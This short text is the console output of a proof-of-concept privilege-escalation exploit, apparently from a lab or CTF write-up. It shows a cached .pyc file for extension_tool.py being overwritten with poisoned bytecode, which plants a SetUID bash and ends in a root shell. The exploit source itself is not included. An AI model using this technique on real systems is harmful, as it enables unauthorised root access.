 $ python poc.py
python poc.py
[*] Running extension_tool.py to ensure .pyc files exist
[*] Reading legit header from .pyc
[*] Creating poisoned source code
[*] Compiling poisoned source and overwriting .pyc
[*] Running extension_tool.py with poisoned .pyc
[+] SetUID / SetGID bash exists. Starting root shell.
rbash-5.2# whoami
whoami
root
rbash-5.2#